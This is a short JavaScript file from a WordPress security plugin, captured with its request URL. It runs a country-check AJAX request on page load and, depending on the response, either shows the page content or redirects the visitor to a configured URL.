request_url: https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/all-in-one-wp-security-and-firewall-premium/js/aiowps-cb.js?ver=1.0.8
body_size: 218
content:
jQuery(function($) {
	$.ajax({
		url: AIOWPSCB.ajaxurl,
		type: 'post',
		dataType: 'json',
		cache: false,
		data: {
			action: 'country_check_ajax',
			security: AIOWPSCB.security,
			post_id: AIOWPSCB.post_id
		},
		success: function( response ) {
			if (response.status == "ok") {
				jQuery('#aios-cb-style').remove(); // show content, ie, don't block
			} else if (response.status == "block") {
				if (window.location.href !== AIOWPSCB.redirect_url) {
					location.replace(response.redirect_url); // block, ie, redirect to configured URL
				}
				
			}
		}
	});
});